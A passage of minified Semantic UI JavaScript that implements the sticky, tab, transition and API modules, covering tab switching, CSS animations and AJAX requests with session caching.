t=v.name+":",n=0;l=!1,clearTimeout(h.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=A;return n=n||f,o=P||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(A===i&&h.initialize(),h.invoke(u)):(A!==i&&A.invoke("destroy"),h.initialize())}),a!==i?a:this},e.fn.sticky.settings={name:"Sticky",namespace:"sticky",silent:!1,debug:!1,verbose:!0,performance:!0,pushing:!1,context:!1,container:!1,scrollContext:t,offset:0,bottomOffset:0,jitter:5,observeChanges:!1,onReposition:function(){},onScroll:function(){},onStick:function(){},onUnstick:function(){},onTop:function(){},onBottom:function(){},error:{container:"Sticky element must be inside a relative container",visible:"Element is hidden, you must call refresh after element becomes visible. Use silent setting to surpress this warning in production.",method:"The method you called is not defined.",invalidContext:"Context specified does not exist",elementSize:"Sticky element is larger than its container, cannot create sticky."},className:{bound:"bound",fixed:"fixed",supported:"native",top:"top",bottom:"bottom"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.tab=function(o){var a,r=e(e.isFunction(this)?t:this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1),m=!1;return r.each(function(){var g,p,h,v,b,y,x=e.isPlainObject(o)?e.extend(!0,{},e.fn.tab.settings,o):e.extend({},e.fn.tab.settings),C=x.className,w=x.metadata,k=x.selector,S=x.error,T="."+x.namespace,A="module-"+x.namespace,R=e(this),P={},E=!0,F=0,O=this,D=R.data(A);b={initialize:function(){b.debug("Initializing tab menu item",R),b.fix.callbacks(),b.determineTabs(),b.debug("Determining tabs",x.context,p),x.auto&&b.set.auto(),b.bind.events(),x.history&&!m&&(b.initializeHistory(),m=!0),b.instantiate()},instantiate:function(){b.verbose("Storing instance of module",b),D=b,R.data(A,b)},destroy:function(){b.debug("Destroying tabs",R),R.removeData(A).off(T)},bind:{events:function(){e.isWindow(O)||(b.debug("Attaching tab activation events to element",R),R.on("click"+T,b.event.click))}},determineTabs:function(){var t;"parent"===x.context?(R.closest(k.ui).length>0?(t=R.closest(k.ui),b.verbose("Using closest UI element as parent",t)):t=R,g=t.parent(),b.verbose("Determined parent element for creating context",g)):x.context?(g=e(x.context),b.verbose("Using selector for tab context",x.context,g)):g=e("body"),x.childrenOnly?(p=g.children(k.tabs),b.debug("Searching tab context children for tabs",g,p)):(p=g.find(k.tabs),b.debug("Searching tab context for tabs",g,p))},fix:{callbacks:function(){e.isPlainObject(o)&&(o.onTabLoad||o.onTabInit)&&(o.onTabLoad&&(o.onLoad=o.onTabLoad,delete o.onTabLoad,b.error(S.legacyLoad,o.onLoad)),o.onTabInit&&(o.onFirstLoad=o.onTabInit,delete o.onTabInit,b.error(S.legacyInit,o.onFirstLoad)),x=e.extend(!0,{},e.fn.tab.settings,o))}},initializeHistory:function(){if(b.debug("Initializing page state"),e.address===i)return b.error(S.state),!1;if("state"==x.historyType){if(b.debug("Using HTML5 to manage state"),x.path===!1)return b.error(S.path),!1;e.address.history(!0).state(x.path)}e.address.bind("change",b.event.history.change)},event:{click:function(t){var n=e(this).data(w.tab);n!==i?(x.history?(b.verbose("Updating page state",t),e.address.value(n)):(b.verbose("Changing tab",t),b.changeTab(n)),t.preventDefault()):b.debug("No tab specified")},history:{change:function(t){var n=t.pathNames.join("/")||b.get.initialPath(),o=x.templates.determineTitle(n)||!1;b.performance.display(),b.debug("History change event",n,t),y=t,n!==i&&b.changeTab(n),o&&e.address.title(o)}}},refresh:function(){h&&(b.debug("Refreshing tab",h),b.changeTab(h))},cache:{read:function(e){return e!==i?P[e]:!1},add:function(e,t){e=e||h,b.debug("Adding cached content for",e),P[e]=t},remove:function(e){e=e||h,b.debug("Removing cached content for",e),delete P[e]}},set:{auto:function(){var t="string"==typeof x.path?x.path.replace(/\/$/,"")+"/{$tab}":"/{$tab}";b.verbose("Setting up automatic tab retrieval from server",t),e.isPlainObject(x.apiSettings)?x.apiSettings.url=t:x.apiSettings={url:t}},loading:function(e){var t=b.get.tabElement(e),n=t.hasClass(C.loading);n||(b.verbose("Setting loading state for",t),t.addClass(C.loading).siblings(p).removeClass(C.active+" "+C.loading),t.length>0&&x.onRequest.call(t[0],e))},state:function(t){e.address.value(t)}},changeTab:function(n){var i=t.history&&t.history.pushState,o=i&&x.ignoreFirstLoad&&E,a=x.auto||e.isPlainObject(x.apiSettings),r=a&&!o?b.utilities.pathToArray(n):b.get.defaultPathArray(n);n=b.utilities.arrayToPath(r),e.each(r,function(t,i){var s,l,c,u,d=r.slice(0,t+1),f=b.utilities.arrayToPath(d),m=b.is.tab(f),p=t+1==r.length,k=b.get.tabElement(f);if(b.verbose("Looking for tab",i),m){if(b.verbose("Tab was found",i),h=f,v=b.utilities.filterArray(r,d),p?u=!0:(l=r.slice(0,t+2),c=b.utilities.arrayToPath(l),u=!b.is.tab(c),u&&b.verbose("Tab parameters found",l)),u&&a)return o?(b.debug("Ignoring remote content on first tab load",f),E=!1,b.cache.add(n,k.html()),b.activate.all(f),x.onFirstLoad.call(k[0],f,v,y),x.onLoad.call(k[0],f,v,y)):(b.activate.navigation(f),b.fetch.content(f,n)),!1;b.debug("Opened local tab",f),b.activate.all(f),b.cache.read(f)||(b.cache.add(f,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],f,v,y)),x.onLoad.call(k[0],f,v,y)}else{if(-1!=n.search("/")||""===n)return b.error(S.missingTab,R,g,f),!1;if(s=e("#"+n+', a[name="'+n+'"]'),f=s.closest("[data-tab]").data(w.tab),k=b.get.tabElement(f),s&&s.length>0&&f)return b.debug("Anchor link used, opening parent tab",k,s),k.hasClass(C.active)||setTimeout(function(){b.scrollTo(s)},0),b.activate.all(f),b.cache.read(f)||(b.cache.add(f,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],f,v,y)),x.onLoad.call(k[0],f,v,y),!1}})},scrollTo:function(t){var i=t&&t.length>0?t.offset().top:!1;i!==!1&&(b.debug("Forcing scroll to an in-page link in a hidden tab",i,t),e(n).scrollTop(i))},update:{content:function(t,n,o){var a=b.get.tabElement(t),r=a[0];o=o!==i?o:x.evaluateScripts,"string"==typeof x.cacheType&&"dom"==x.cacheType.toLowerCase()&&"string"!=typeof n?a.empty().append(e(n).clone(!0)):o?(b.debug("Updating HTML and evaluating inline scripts",t,n),a.html(n)):(b.debug("Updating HTML",t,n),r.innerHTML=n)}},fetch:{content:function(t,n){var o,a,r=b.get.tabElement(t),s={dataType:"html",encodeParameters:!1,on:"now",cache:x.alwaysRefresh,headers:{"X-Remote":!0},onSuccess:function(e){"response"==x.cacheType&&b.cache.add(n,e),b.update.content(t,e),t==h?(b.debug("Content loaded",t),b.activate.tab(t)):b.debug("Content loaded in background",t),x.onFirstLoad.call(r[0],t,v,y),x.onLoad.call(r[0],t,v,y),x.loadOnce?b.cache.add(n,!0):"string"==typeof x.cacheType&&"dom"==x.cacheType.toLowerCase()&&r.children().length>0?setTimeout(function(){var e=r.children().clone(!0);e=e.not("script"),b.cache.add(n,e)},0):b.cache.add(n,r.html())},urlData:{tab:n}},l=r.api("get request")||!1,c=l&&"pending"===l.state();n=n||t,a=b.cache.read(n),x.cache&&a?(b.activate.tab(t),b.debug("Adding cached content",n),x.loadOnce||("once"==x.evaluateScripts?b.update.content(t,a,!1):b.update.content(t,a)),x.onLoad.call(r[0],t,v,y)):c?(b.set.loading(t),b.debug("Content is already loading",n)):e.api!==i?(o=e.extend(!0,{},x.apiSettings,s),b.debug("Retrieving remote content",n,o),b.set.loading(t),r.api(o)):b.error(S.api)}},activate:{all:function(e){b.activate.tab(e),b.activate.navigation(e)},tab:function(e){var t=b.get.tabElement(e),n="siblings"==x.deactivate?t.siblings(p):p.not(t),i=t.hasClass(C.active);b.verbose("Showing tab content for",t),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading),t.length>0&&x.onVisible.call(t[0],e))},navigation:function(e){var t=b.get.navElement(e),n="siblings"==x.deactivate?t.siblings(r):r.not(t),i=t.hasClass(C.active);b.verbose("Activating tab navigation for",t,e),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading))}},deactivate:{all:function(){b.deactivate.navigation(),b.deactivate.tabs()},navigation:function(){r.removeClass(C.active)},tabs:function(){p.removeClass(C.active+" "+C.loading)}},is:{tab:function(e){return e!==i?b.get.tabElement(e).length>0:!1}},get:{initialPath:function(){return r.eq(0).data(w.tab)||p.eq(0).data(w.tab)},path:function(){return e.address.value()},defaultPathArray:function(e){return b.utilities.pathToArray(b.get.defaultPath(e))},defaultPath:function(e){var t=r.filter("[data-"+w.tab+'^="'+e+'/"]').eq(0),n=t.data(w.tab)||!1;if(n){if(b.debug("Found default tab",n),F<x.maxDepth)return F++,b.get.defaultPath(n);b.error(S.recursion)}else b.debug("No default tabs found for",e,p);return F=0,e},navElement:function(e){return e=e||h,r.filter("[data-"+w.tab+'="'+e+'"]')},tabElement:function(e){var t,n,i,o;return e=e||h,i=b.utilities.pathToArray(e),o=b.utilities.last(i),t=p.filter("[data-"+w.tab+'="'+e+'"]'),n=p.filter("[data-"+w.tab+'="'+o+'"]'),t.length>0?t:n},tab:function(){return h}},utilities:{filterArray:function(t,n){return e.grep(t,function(t){return-1==e.inArray(t,n)})},last:function(t){return e.isArray(t)?t[t.length-1]:!1},pathToArray:function(e){return e===i&&(e=h),"string"==typeof e?e.split("/"):[e]},arrayToPath:function(t){return e.isArray(t)?t.join("/"):!1}},setting:function(t,n){if(b.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,x,t);else{if(n===i)return x[t];e.isPlainObject(x[t])?e.extend(!0,x[t],n):x[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},debug:function(){!x.silent&&x.debug&&(x.performance?b.performance.log(arguments):(b.debug=Function.prototype.bind.call(console.info,console,x.name+":"),b.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?b.performance.log(arguments):(b.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),b.verbose.apply(console,arguments)))},error:function(){x.silent||(b.error=Function.prototype.bind.call(console.error,console,x.name+":"),b.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;x.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:O,"Execution Time":n})),clearTimeout(b.performance.timer),b.performance.timer=setTimeout(b.performance.display,500)},display:function(){var t=x.name+":",n=0;l=!1,clearTimeout(b.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),
console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=D;return n=n||f,o=O||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(b.error(S.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(D===i&&b.initialize(),b.invoke(u)):(D!==i&&D.invoke("destroy"),b.initialize())}),a!==i?a:this},e.tab=function(){e(t).tab.apply(this,arguments)},e.fn.tab.settings={name:"Tab",namespace:"tab",silent:!1,debug:!1,verbose:!1,performance:!0,auto:!1,history:!1,historyType:"hash",path:!1,context:!1,childrenOnly:!1,maxDepth:25,deactivate:"siblings",alwaysRefresh:!1,cache:!0,loadOnce:!1,cacheType:"response",ignoreFirstLoad:!1,apiSettings:!1,evaluateScripts:"once",onFirstLoad:function(e,t,n){},onLoad:function(e,t,n){},onVisible:function(e,t,n){},onRequest:function(e,t,n){},templates:{determineTitle:function(e){}},error:{api:"You attempted to load content without API module",method:"The method you called is not defined",missingTab:"Activated tab cannot be found. Tabs are case-sensitive.",noContent:"The tab you specified is missing a content url.",path:"History enabled, but no path was specified",recursion:"Max recursive depth reached",legacyInit:"onTabInit has been renamed to onFirstLoad in 2.0, please adjust your code.",legacyLoad:"onTabLoad has been renamed to onLoad in 2.0. Please adjust your code",state:"History requires Asual's Address library <https://github.com/asual/jquery-address>"},metadata:{tab:"tab",loaded:"loaded",promise:"promise"},className:{loading:"loading",active:"active"},selector:{tabs:".ui.tab",ui:".ui"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.transition=function(){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments,u=c[0],d=[].slice.call(arguments,1),f="string"==typeof u;t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return a.each(function(t){var m,g,p,h,v,b,y,x,C,w=e(this),k=this;C={initialize:function(){m=C.get.settings.apply(k,c),h=m.className,p=m.error,v=m.metadata,x="."+m.namespace,y="module-"+m.namespace,g=w.data(y)||C,b=C.get.animationEndEvent(),f&&(f=C.invoke(u)),f===!1&&(C.verbose("Converted arguments into settings object",m),m.interval?C.delay(m.animate):C.animate(),C.instantiate())},instantiate:function(){C.verbose("Storing instance of module",C),g=C,w.data(y,g)},destroy:function(){C.verbose("Destroying previous module for",k),w.removeData(y)},refresh:function(){C.verbose("Refreshing display type on next animation"),delete C.displayType},forceRepaint:function(){C.verbose("Forcing element repaint");var e=w.parent(),t=w.next();0===t.length?w.detach().appendTo(e):w.detach().insertBefore(t)},repaint:function(){C.verbose("Repainting element");k.offsetWidth},delay:function(e){var n,o,r=C.get.animationDirection();r||(r=C.can.transition()?C.get.direction():"static"),e=e!==i?e:m.interval,n="auto"==m.reverse&&r==h.outward,o=n||1==m.reverse?(a.length-t)*m.interval:t*m.interval,C.debug("Delaying animation by",o),setTimeout(C.animate,o)},animate:function(e){if(m=e||m,!C.is.supported())return C.error(p.support),!1;if(C.debug("Preparing animation",m.animation),C.is.animating()){if(m.queue)return!m.allowRepeats&&C.has.direction()&&C.is.occurring()&&C.queuing!==!0?C.debug("Animation is currently occurring, preventing queueing same animation",m.animation):C.queue(m.animation),!1;if(!m.allowRepeats&&C.is.occurring())return C.debug("Animation is already occurring, will not execute repeated animation",m.animation),!1;C.debug("New animation started, completing previous early",m.animation),g.complete()}C.can.animate()?C.set.animating(m.animation):C.error(p.noAnimation,m.animation,k)},reset:function(){C.debug("Resetting animation to beginning conditions"),C.remove.animationCallbacks(),C.restore.conditions(),C.remove.animating()},queue:function(e){C.debug("Queueing animation of",e),C.queuing=!0,w.one(b+".queue"+x,function(){C.queuing=!1,C.repaint(),C.animate.apply(this,m)})},complete:function(e){C.debug("Animation complete",m.animation),C.remove.completeCallback(),C.remove.failSafe(),C.is.looping()||(C.is.outward()?(C.verbose("Animation is outward, hiding element"),C.restore.conditions(),C.hide()):C.is.inward()?(C.verbose("Animation is outward, showing element"),C.restore.conditions(),C.show()):(C.verbose("Static animation completed"),C.restore.conditions(),m.onComplete.call(k)))},force:{visible:function(){var e=w.attr("style"),t=C.get.userStyle(),n=C.get.displayType(),o=t+"display: "+n+" !important;",a=w.css("display"),r=e===i||""===e;a!==n?(C.verbose("Overriding default display to show element",n),w.attr("style",o)):r&&w.removeAttr("style")},hidden:function(){var e=w.attr("style"),t=w.css("display"),n=e===i||""===e;"none"===t||C.is.hidden()?n&&w.removeAttr("style"):(C.verbose("Overriding default display to hide element"),w.css("display","none"))}},has:{direction:function(t){var n=!1;return t=t||m.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){t!==h.inward&&t!==h.outward||(n=!0)})),n},inlineDisplay:function(){var t=w.attr("style")||"";return e.isArray(t.match(/display.*?;/,""))}},set:{animating:function(e){var t;C.remove.completeCallback(),e=e||m.animation,t=C.get.animationClass(e),C.save.animation(t),C.force.visible(),C.remove.hidden(),C.remove.direction(),C.start.animation(t)},duration:function(e,t){t=t||m.duration,t="number"==typeof t?t+"ms":t,(t||0===t)&&(C.verbose("Setting animation duration",t),w.css({"animation-duration":t}))},direction:function(e){e=e||C.get.direction(),e==h.inward?C.set.inward():C.set.outward()},looping:function(){C.debug("Transition set to loop"),w.addClass(h.looping)},hidden:function(){w.addClass(h.transition).addClass(h.hidden)},inward:function(){C.debug("Setting direction to inward"),w.removeClass(h.outward).addClass(h.inward)},outward:function(){C.debug("Setting direction to outward"),w.removeClass(h.inward).addClass(h.outward)},visible:function(){w.addClass(h.transition).addClass(h.visible)}},start:{animation:function(e){e=e||C.get.animationClass(),C.debug("Starting tween",e),w.addClass(e).one(b+".complete"+x,C.complete),m.useFailSafe&&C.add.failSafe(),C.set.duration(m.duration),m.onStart.call(k)}},save:{animation:function(e){C.cache||(C.cache={}),C.cache.animation=e},displayType:function(e){"none"!==e&&w.data(v.displayType,e)},transitionExists:function(t,n){e.fn.transition.exists[t]=n,C.verbose("Saving existence of transition",t,n)}},restore:{conditions:function(){var e=C.get.currentAnimation();e&&(w.removeClass(e),C.verbose("Removing animation class",C.cache)),C.remove.duration()}},add:{failSafe:function(){var e=C.get.duration();C.timer=setTimeout(function(){w.triggerHandler(b)},e+m.failSafeDelay),C.verbose("Adding fail safe timer",C.timer)}},remove:{animating:function(){w.removeClass(h.animating)},animationCallbacks:function(){C.remove.queueCallback(),C.remove.completeCallback()},queueCallback:function(){w.off(".queue"+x)},completeCallback:function(){w.off(".complete"+x)},display:function(){w.css("display","")},direction:function(){w.removeClass(h.inward).removeClass(h.outward)},duration:function(){w.css("animation-duration","")},failSafe:function(){C.verbose("Removing fail safe timer",C.timer),C.timer&&clearTimeout(C.timer)},hidden:function(){w.removeClass(h.hidden)},visible:function(){w.removeClass(h.visible)},looping:function(){C.debug("Transitions are no longer looping"),C.is.looping()&&(C.reset(),w.removeClass(h.looping))},transition:function(){w.removeClass(h.visible).removeClass(h.hidden)}},get:{settings:function(t,n,i){return"object"==typeof t?e.extend(!0,{},e.fn.transition.settings,t):"function"==typeof i?e.extend({},e.fn.transition.settings,{animation:t,onComplete:i,duration:n}):"string"==typeof n||"number"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,duration:n}):"object"==typeof n?e.extend({},e.fn.transition.settings,n,{animation:t}):"function"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,onComplete:n}):e.extend({},e.fn.transition.settings,{animation:t})},animationClass:function(e){var t=e||m.animation,n=C.can.transition()&&!C.has.direction()?C.get.direction()+" ":"";return h.animating+" "+h.transition+" "+n+t},currentAnimation:function(){return C.cache&&C.cache.animation!==i?C.cache.animation:!1},currentDirection:function(){return C.is.inward()?h.inward:h.outward},direction:function(){return C.is.hidden()||!C.is.visible()?h.inward:h.outward},animationDirection:function(t){var n;return t=t||m.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){t===h.inward?n=h.inward:t===h.outward&&(n=h.outward)})),n?n:!1},duration:function(e){return e=e||m.duration,e===!1&&(e=w.css("animation-duration")||0),"string"==typeof e?e.indexOf("ms")>-1?parseFloat(e):1e3*parseFloat(e):e},displayType:function(e){return e=e!==i?e:!0,m.displayType?m.displayType:(e&&w.data(v.displayType)===i&&C.can.transition(!0),w.data(v.displayType))},userStyle:function(e){return e=e||w.attr("style")||"",e.replace(/display.*?;/,"")},transitionExists:function(t){return e.fn.transition.exists[t]},animationStartEvent:function(){var e,t=n.createElement("div"),o={animation:"animationstart",OAnimation:"oAnimationStart",MozAnimation:"mozAnimationStart",WebkitAnimation:"webkitAnimationStart"};for(e in o)if(t.style[e]!==i)return o[e];return!1},animationEndEvent:function(){var e,t=n.createElement("div"),o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(e in o)if(t.style[e]!==i)return o[e];return!1}},can:{transition:function(t){var n,o,a,r,s,l,c=m.animation,u=C.get.transitionExists(c),d=C.get.displayType(!1);if(u===i||t){if(C.verbose("Determining whether animation exists"),n=w.attr("class"),o=w.prop("tagName"),a=e("<"+o+" />").addClass(n).insertAfter(w),r=a.addClass(c).removeClass(h.inward).removeClass(h.outward).addClass(h.animating).addClass(h.transition).css("animationName"),s=a.addClass(h.inward).css("animationName"),d||(d=a.attr("class",n).removeAttr("style").removeClass(h.hidden).removeClass(h.visible).show().css("display"),C.verbose("Determining final display state",d),C.save.displayType(d)),a.remove(),r!=s)C.debug("Direction exists for animation",c),l=!0;else{if("none"==r||!r)return void C.debug("No animation defined in css",c);C.debug("Static animation found",c,d),l=!1}C.save.transitionExists(c,l)}return u!==i?u:l},animate:function(){return C.can.transition()!==i}},is:{animating:function(){return w.hasClass(h.animating)},inward:function(){return w.hasClass(h.inward)},outward:function(){return w.hasClass(h.outward)},looping:function(){return w.hasClass(h.looping)},occurring:function(e){return e=e||m.animation,e="."+e.replace(" ","."),w.filter(e).length>0},visible:function(){return w.is(":visible")},hidden:function(){return"hidden"===w.css("visibility")},supported:function(){return b!==!1}},hide:function(){C.verbose("Hiding element"),C.is.animating()&&C.reset(),k.blur(),C.remove.display(),C.remove.visible(),C.set.hidden(),C.force.hidden(),m.onHide.call(k),m.onComplete.call(k)},show:function(e){C.verbose("Showing element",e),C.remove.hidden(),C.set.visible(),C.force.visible(),m.onShow.call(k),m.onComplete.call(k)},toggle:function(){C.is.visible()?C.hide():C.show()},stop:function(){C.debug("Stopping current animation"),w.triggerHandler(b)},stopAll:function(){C.debug("Stopping all animation"),C.remove.queueCallback(),w.triggerHandler(b)},clear:{queue:function(){C.debug("Clearing animation queue"),C.remove.queueCallback()}},enable:function(){C.verbose("Starting animation"),w.removeClass(h.disabled)},disable:function(){C.debug("Stopping animation"),w.addClass(h.disabled)},setting:function(t,n){if(C.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(n===i)return C[t];C[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,m.name+":"),C.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),C.verbose.apply(console,arguments)))},error:function(){m.silent||(C.error=Function.prototype.bind.call(console.error,console,m.name+":"),C.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout(C.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(C.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=g;return n=n||d,a=k||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s!==i?s:!1}},C.initialize()}),o!==i?o:this},e.fn.transition.exists={},e.fn.transition.settings={name:"Transition",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"transition",interval:0,reverse:"auto",onStart:function(){},onComplete:function(){},onShow:function(){},onHide:function(){},useFailSafe:!0,failSafeDelay:100,allowRepeats:!1,displayType:!1,animation:"fade",duration:!1,queue:!0,metadata:{displayType:"display"},className:{animating:"animating",disabled:"disabled",hidden:"hidden",inward:"in",loading:"loading",looping:"looping",outward:"out",transition:"transition",visible:"visible"},error:{noAnimation:"Element is no longer attached to DOM. Unable to animate.  Use silent setting to surpress this warning in production.",repeated:"That animation is already occurring, cancelling repeated animation",method:"The method you called is not defined",support:"This browser does not support CSS animations"}}}(jQuery,window,document),function(e,t,n,i){"use strict";var t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();e.api=e.fn.api=function(n){var o,a=e(e.isFunction(this)?t:this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f,m,g,p,h,v=e.isPlainObject(n)?e.extend(!0,{},e.fn.api.settings,n):e.extend({},e.fn.api.settings),b=v.namespace,y=v.metadata,x=v.selector,C=v.error,w=v.className,k="."+b,S="module-"+b,T=e(this),A=T.closest(x.form),R=v.stateContext?e(v.stateContext):T,P=this,E=R[0],F=T.data(S);h={initialize:function(){u||h.bind.events(),h.instantiate()},instantiate:function(){h.verbose("Storing instance of module",h),F=h,T.data(S,F)},destroy:function(){h.verbose("Destroying previous module for",P),T.removeData(S).off(k)},bind:{events:function(){var e=h.get.event();e?(h.verbose("Attaching API events to element",e),T.on(e+k,h.event.trigger)):"now"==v.on&&(h.debug("Querying API endpoint immediately"),h.query())}},decode:{json:function(e){if(e!==i&&"string"==typeof e)try{e=JSON.parse(e)}catch(t){}return e}},read:{cachedResponse:function(e){var n;return t.Storage===i?void h.error(C.noStorage):(n=sessionStorage.getItem(e),h.debug("Using cached response",e,n),n=h.decode.json(n))}},write:{cachedResponse:function(n,o){return o&&""===o?void h.debug("Response empty, not caching",o):t.Storage===i?void h.error(C.noStorage):(e.isPlainObject(o)&&(o=JSON.stringify(o)),sessionStorage.setItem(n,o),void h.verbose("Storing cached response for url",n,o))}},query:function(){if(h.is.disabled())return void h.debug("Element is disabled API request aborted");if(h.is.loading()){if(!v.interruptRequests)return void h.debug("Cancelling request, previous request is still pending");h.debug("Interrupting previous request"),h.abort()}return v.defaultData&&e.extend(!0,v.urlData,h.get.defaultData()),v.serializeForm&&(v.data=h.add.formData(v.data)),f=h.get.settings(),f===!1?(h.cancelled=!0,void h.error(C.beforeSend)):(h.cancelled=!1,m=h.get.templatedURL(),m||h.is.mocked()?(m=h.add.urlData(m),m||h.is.mocked()?(f.url=v.base+m,a=e.extend(!0,{},v,{type:v.method||v.type,data:g,url:v.base+m,beforeSend:v.beforeXHR,success:function(){},failure:function(){},complete:function(){}}),h.debug("Querying URL",a.url),h.verbose("Using AJAX settings",a),"local"===v.cache&&h.read.cachedResponse(m)?(h.debug("Response returned from local cache"),h.request=h.create.request(),void h.request.resolveWith(E,[h.read.cachedResponse(m)])):void(v.throttle?v.throttleFirstRequest||h.timer?(h.debug("Throttling request",v.throttle),clearTimeout(h.timer),h.timer=setTimeout(function(){h.timer&&delete h.timer,h.debug("Sending throttled request",g,a.method),h.send.request()},v.throttle)):(h.debug("Sending request",g,a.method),h.send.request(),h.timer=setTimeout(function(){},v.throttle)):(h.debug("Sending request",g,a.method),h.send.request()))):void 0):void h.error(C.missingURL))},should:{removeError:function(){return v.hideError===!0||"auto"===v.hideError&&!h.is.form()}},is:{disabled:function(){return T.filter(x.disabled).length>0},expectingJSON:function(){return"json"===v.dataType||"jsonp"===v.dataType},form:function(){return T.is("form")||R.is("form")},mocked:function(){return v.mockResponse||v.mockResponseAsync||v.response||v.responseAsync},input:function(){return T.is("input")},loading:function(){return h.request?"pending"==h.request.state():!1},abortedRequest:function(e){return e&&e.readyState!==i&&0===e.readyState?(h.verbose("XHR request determined to be aborted"),!0):(h.verbose("XHR request was not aborted"),!1)},validResponse:function(t){return h.is.expectingJSON()&&e.isFunction(v.successTest)?(h.debug("Checking JSON returned success",v.successTest,t),v.successTest(t)?(h.debug("Response passed success test",t),!0):(h.debug("Response failed success test",t),!1)):(h.verbose("Response is not JSON, skipping validation",v.successTest,t),!0)}},was:{cancelled:function(){return h.cancelled||!1},succesful:function(){return h.request&&"resolved"==h.request.state()},failure:function(){return h.request&&"rejected"==h.request.state()},complete:function(){return 